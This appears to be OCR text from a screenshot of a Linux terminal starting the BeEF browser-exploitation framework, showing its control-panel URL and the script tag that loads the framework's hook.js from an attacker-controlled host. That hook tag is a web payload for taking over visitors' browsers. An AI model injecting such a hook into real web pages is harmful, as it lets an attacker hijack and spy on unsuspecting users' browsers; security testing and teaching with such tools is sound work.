 Applications Places Terminal Wed 05:27 1
#!
mount-
shared-
folders.sh
Terminal
File Edit View Search Terminal Help
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>